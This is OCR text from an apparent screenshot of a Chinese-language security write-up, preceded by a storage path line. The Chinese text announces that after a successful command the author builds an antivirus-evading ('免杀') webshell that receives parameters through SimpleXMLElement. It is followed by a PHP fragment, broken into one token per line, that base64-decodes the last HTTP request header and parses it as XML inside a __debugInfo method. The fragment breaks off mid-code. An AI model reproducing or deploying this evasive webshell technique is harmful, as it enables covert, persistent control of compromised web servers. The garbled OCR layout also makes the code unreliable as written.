
成功执行了命令
然后开始构造免杀 webshell
利用 SimpleXMLElement 解析 xml 文件来传入参数
终
最后搞出来的代码如下
<?
php
class
User
{
private
$username
;
private
$password
;
public
function
__construct
(
$username
,
$password
) {
$this
->
username
=
$username
;
$this
->
password
=
$password
;
}
public
function
__debugInfo
() {
$xmlData
=
base64_decode
(
end
(
getallheaders
()));
$xmlElement
=
new
SimpleXMLElement
(
$xmlData
);
$namespaces
=
$xmlElement
->
getNamespaces
(
TRUE
);
$xmlElement
->
rewind
();